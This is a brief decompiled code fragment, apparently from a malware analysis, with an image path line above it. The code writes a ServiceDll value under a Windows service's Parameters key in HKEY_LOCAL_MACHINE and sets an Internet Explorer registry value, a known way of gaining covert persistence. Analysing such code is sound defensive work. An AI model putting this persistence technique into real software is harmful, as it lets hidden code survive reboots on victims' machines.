 strncpy(Destination, "SYSTEM\\CurrentControlSet\\Services\\", 0x208ui64);
strncat(Destination, Source, 0x208ui64);
strncat(Destination, "\\Parameters", 0x208ui64);
SetReg(HKEY_LOCAL_MACHINE, Destination, "ServiceDll", 2u, Data, 0, 0);
SetReg(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Internet Explorer", "ExplorerEditor", 0, 0i64, 0, 2);